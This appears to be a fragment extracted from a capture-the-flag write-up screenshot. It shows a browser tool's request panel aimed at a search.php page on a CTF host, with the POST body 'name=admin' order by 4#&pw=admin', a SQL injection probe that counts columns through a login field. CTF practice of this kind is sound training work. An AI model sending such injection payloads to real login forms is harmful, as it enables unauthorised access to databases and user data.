 URL
http://ff1a1e77-245b-4348-8c26-c12c6136e870.node3.buuoj.cn/search.php
enctype
Enable POST application/x-www-form-urlencoded
Body
name=admin' order by 4#&pw=admin